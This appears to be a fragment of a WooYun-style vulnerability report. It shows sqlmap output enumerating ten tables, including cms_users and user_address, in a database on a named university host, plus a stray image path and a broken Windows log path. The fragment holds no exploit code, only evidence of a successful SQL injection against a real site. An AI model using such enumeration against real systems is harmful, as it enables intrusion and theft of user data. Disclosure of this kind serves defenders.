 Database: ipv6
[10 tables]
+----------------+
| cms_article    |
| cms_category   |
| cms_file       |
| cms_friendlink |
| cms_message    |
| cms_notice     |
| cms_page       |
| cms_users      |
| mplayer        |
| user_address   |
+----------------+
[18:36:38] [INFO] fetched data logged to text files under 'C:\Documents
ings\Administrator\.sqlmap\output\ipv6.ahut.edu.cn'
www.wooyun.org